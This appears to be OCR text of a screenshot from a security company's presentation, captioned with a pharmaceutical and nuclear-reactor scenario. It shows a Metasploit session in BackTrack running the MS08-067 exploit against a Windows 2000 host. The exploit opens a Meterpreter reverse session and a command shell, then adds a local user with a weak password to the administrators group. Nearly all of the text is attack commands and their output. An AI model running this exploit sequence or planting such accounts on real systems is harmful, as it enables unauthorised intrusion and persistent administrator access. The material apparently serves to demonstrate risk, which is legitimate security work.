 Pharmaceutical industry – Nuclear reactor remote
control
BT5R3-GNOME-VM-32 - VMware Player
Player
Applications Places System
Wed Dec 18, 5:28 AM
root@bt: ~
File Edit View Terminal Help
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 172.17.44.101:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2000 - Service Pack 4 with MS05-010+ - lang:English
[*] Selected Target: Windows 2000 Universal
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to
[*] Meterpreter session 1 opened
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 3900 created.
Channel 1 created.
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
<< back | track 5 r3
C:\WINNT\system32>net user /add SecTest Aa123456
net user /add SecTest Aa123456
The command completed successfully.
C:\WINNT\system32>net localgroup /add administrators SecTest
net localgroup /add administrators SecTest
The command completed successfully.
C:\WINNT\system32>
[root@bt: ~]
root@bt: ~
www.cyesec.com
© 2020 The intelligence to protect
CYE